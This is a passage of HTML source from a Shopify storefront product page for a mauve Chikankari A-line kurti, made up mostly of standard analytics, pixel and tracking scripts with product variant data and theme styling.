.swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-760260 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-760260 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/orders-thechikanlabel/data.js" defer></script>
    
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0fa0-fa86-75a2-8210-45a70ef0a5cb/judgeme-extensions-328/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61521363115,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61521363115,storefrontBaseUrl: "https://thechikanlabel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1021542571","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618201259","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\",\\\"GT-P3JX95VD\\\",\\\"GT-MJSBHB4\\\",\\\"GT-KTRRZD9\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/KweCCOa5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/AAfHCOO5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/qVNyCN25u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/kaDCCNq5u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/3mecCNe5u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/FL5ZCOm5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/XfxhCOC5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405438635","configuration":"{\"pixel_id\":\"1407104406633165\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294846635","configuration":"{\"myshopifyDomain\":\"orders-thechikanlabel.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"154665131","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"orders-thechikanlabel.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/thechikanlabel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3449.0,"currencyCode":"INR"},"product":{"title":"Anisa Modal Chikankari A-Line Kurti - Mauve","vendor":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","id":"7674723008683","untranslatedTitle":"Anisa Modal Chikankari A-Line Kurti - Mauve","url":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti","type":"A-Line Kurti"},"id":"42776008097963","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"},"sku":"T172MO-MAUVE36","title":"S","untranslatedTitle":"S"},{"price":{"amount":3449.0,"currencyCode":"INR"},"product":{"title":"Anisa Modal Chikankari A-Line Kurti - Mauve","vendor":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","id":"7674723008683","untranslatedTitle":"Anisa Modal Chikankari A-Line Kurti - Mauve","url":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti","type":"A-Line Kurti"},"id":"42776008130731","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"},"sku":"T172MO-MAUVE38","title":"M","untranslatedTitle":"M"},{"price":{"amount":3449.0,"currencyCode":"INR"},"product":{"title":"Anisa Modal Chikankari A-Line Kurti - Mauve","vendor":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","id":"7674723008683","untranslatedTitle":"Anisa Modal Chikankari A-Line Kurti - Mauve","url":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti","type":"A-Line Kurti"},"id":"42776008163499","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"},"sku":"T172MO-MAUVE40","title":"L","untranslatedTitle":"L"},{"price":{"amount":3449.0,"currencyCode":"INR"},"product":{"title":"Anisa Modal Chikankari A-Line Kurti - Mauve","vendor":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","id":"7674723008683","untranslatedTitle":"Anisa Modal Chikankari A-Line Kurti - Mauve","url":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti","type":"A-Line Kurti"},"id":"42776008196267","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"},"sku":"T172MO-MAUVE42","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":3449.0,"currencyCode":"INR"},"product":{"title":"Anisa Modal Chikankari A-Line Kurti - Mauve","vendor":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","id":"7674723008683","untranslatedTitle":"Anisa Modal Chikankari A-Line Kurti - Mauve","url":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti","type":"A-Line Kurti"},"id":"42776008229035","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"},"sku":"T172MO-MAUVE44","title":"2XL","untranslatedTitle":"2XL"},{"price":{"amount":3449.0,"currencyCode":"INR"},"product":{"title":"Anisa Modal Chikankari A-Line Kurti - Mauve","vendor":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","id":"7674723008683","untranslatedTitle":"Anisa Modal Chikankari A-Line Kurti - Mauve","url":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti","type":"A-Line Kurti"},"id":"42776008261803","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"},"sku":"T172MO-MAUVE46","title":"3XL","untranslatedTitle":"3XL"}],"purchasingCompany":null},},"https://thechikanlabel.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"61521363115","storefrontBaseUrl":"https:\/\/thechikanlabel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3449.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Anisa Modal Chikankari A-Line Kurti - Mauve\",\"vendor\":\"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits\",\"id\":\"7674723008683\",\"untranslatedTitle\":\"Anisa Modal Chikankari A-Line Kurti - Mauve\",\"url\":\"\/products\/mauve-anisa-modal-chikankari-a-line-kurti\",\"type\":\"A-Line Kurti\"},\"id\":\"42776008163499\",\"image\":{\"src\":\"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555\"},\"sku\":\"T172MO-MAUVE40\",\"title\":\"L\",\"untranslatedTitle\":\"L\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7674723008683,"gid":"gid:\/\/shopify\/Product\/7674723008683","vendor":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","type":"A-Line Kurti","handle":"mauve-anisa-modal-chikankari-a-line-kurti","variants":[{"id":42776008097963,"price":344900,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - S","public_title":"S","sku":"T172MO-MAUVE36"},{"id":42776008130731,"price":344900,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - M","public_title":"M","sku":"T172MO-MAUVE38"},{"id":42776008163499,"price":344900,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - L","public_title":"L","sku":"T172MO-MAUVE40"},{"id":42776008196267,"price":344900,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - XL","public_title":"XL","sku":"T172MO-MAUVE42"},{"id":42776008229035,"price":344900,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 2XL","public_title":"2XL","sku":"T172MO-MAUVE44"},{"id":42776008261803,"price":344900,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 3XL","public_title":"3XL","sku":"T172MO-MAUVE46"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7674723008683,"requestId":"d1187df6-e676-4726-9fe8-8437c7519dcb-1769795254"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61521363115,
      theme_id: 151147577515,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thechikanlabel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thechikanlabel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thechikanlabel.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61521363115,"isMerchantRequest":null,"themeId":151147577515,"themeCityHash":"8793261229216812873","contentLanguage":"en","currency":"INR","eventMetadataId":"4be74904-5f55-4e5f-803e-f1567ffb7bc9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7674723008683,"requestId":"d1187df6-e676-4726-9fe8-8437c7519dcb-1769795254","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":42776008097963,"productId":7674723008683,"productGid":"gid:\/\/shopify\/Product\/7674723008683","name":"Anisa Modal Chikankari A-Line Kurti - Mauve - S","price":"3449.00","sku":"T172MO-MAUVE36","brand":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","variant":"S","category":"A-Line Kurti","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":42776008097963,"productId":7674723008683,"productGid":"gid:\/\/shopify\/Product\/7674723008683","name":"Anisa Modal Chikankari A-Line Kurti - Mauve - S","price":"3449.00","sku":"T172MO-MAUVE36","brand":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","variant":"S","category":"A-Line Kurti","nonInteraction":true,"remote":false,"referer":"https:\/\/thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thechikanlabel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thechikanlabel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="61521363115"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="151147577515"
  data-theme-name="Focal"
  data-theme-version="12.7.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thechikanlabel.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>

     <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3QWKX7J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20167074185387__1766992838f179fd41" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0px 0px 0;
    margin: 0;
    background-color: #4d2c0c;
  }

  .ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    width: 100%;
    margin: 0 auto;
  }

  .ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: flex;
    gap: 10px;
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 0;
  }

  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    padding: 15px 30px;
    background: none;
    border: none;
    cursor: pointer;
    font-size: 12px;
    font-weight: 600;
    color: #e0e0e0;
    transition: all 0.3s ease;
    position: relative;
    border-bottom: 3px solid transparent;
    margin-bottom: -2px;
  }

  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db:hover {
    color: #ffffff;
  }

  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db.active {
    color: #ffffff;
    border-bottom-color: #ffffff;
  }

  .ai-tabs-content-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    position: relative;
    margin: 0;
    padding: 0;
  }

  .ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: none;
    animation: ai-tab-fade-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db 0.3s ease-in;
    margin: 0;
    padding: 0;
  }

  .ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db.active {
    display: block;
  }

  @keyframes ai-tab-fade-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    from {
      opacity: 0;
      transform: translateY(-10px);
    }
    to {
